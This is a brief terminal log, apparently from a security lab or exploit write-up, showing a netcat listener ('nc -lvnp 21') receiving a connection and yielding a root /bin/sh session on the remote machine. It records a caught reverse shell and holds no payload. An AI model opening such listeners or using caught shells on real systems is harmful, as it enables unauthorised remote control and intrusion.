 # root @ in ~ [ 22:03:50 ] $nc -lvnp 21
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::21
Ncat: Listening on 0.0.0.0:21
Ncat: Connection from
Ncat: Connection from
/bin/sh: 0: can't access tty; job control turned off
# ls
# pwd
/root
#